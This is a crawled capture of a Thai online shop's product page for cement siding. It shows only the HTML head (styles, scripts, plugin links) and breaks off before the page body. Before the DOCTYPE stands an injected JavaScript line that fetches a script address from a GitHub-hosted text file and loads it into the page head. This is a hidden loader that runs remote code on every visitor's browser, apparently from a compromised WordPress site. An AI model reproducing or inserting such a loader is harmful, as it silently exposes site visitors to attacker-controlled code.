

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmcement.com/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9D%E0%B8%B2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%9E%E0%B8%A5%E0%B8%B1%E0%B8%AA-15x400-%E0%B8%AA%E0%B8%B5%E0%B8%87%E0%B8%B2%E0%B8%8A/
body_size: 22278
content:

;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmcement.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmcement.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีงาช้าง &#8211; จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmcement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmcement.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีงาช้าง ฟีดความเห็น" href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b8%87%e0%b8%b2%e0%b8%8a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmcement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmcement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmcement.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmcement.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #0d4677;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmcement.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmcement.com/wp-content/themes/porto/css/plugins.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmcement.com/wp-content/themes/porto/css/theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmcement.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmcement.com/wp-content/themes/porto/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmcement.com/wp-content/themes/porto/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmcement.com/wp-content/themes/franprimecenter/style.css?ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmcement.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmcement.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmcement.com/wp-json/wp/v2/product/16428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmcement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 4.9.2" />
